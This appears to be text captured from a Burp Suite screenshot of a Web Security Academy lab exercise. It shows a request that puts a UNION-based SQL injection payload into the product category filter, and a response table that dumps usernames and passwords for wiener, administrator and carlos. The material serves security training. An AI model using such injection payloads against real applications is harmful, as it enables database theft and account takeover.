 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+username,password+from+users-- HTTP/2
2 Host: 0a6a00a903442cae80050878001e006a.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
wiener
</th>
72 <td>
wkxv2wujw84kfogu6ymt
</td>
73 </tr>
74 <tr>
75 <th>
administrator
</th>
76 <td>
dxm03n4buj35gl43m80c
</td>
77 </tr>
78 <tr>
79 <th>
carlos
</th>
80 <td>
ewl74xmxxvgnrygl9cx3
</td>
81 </tr>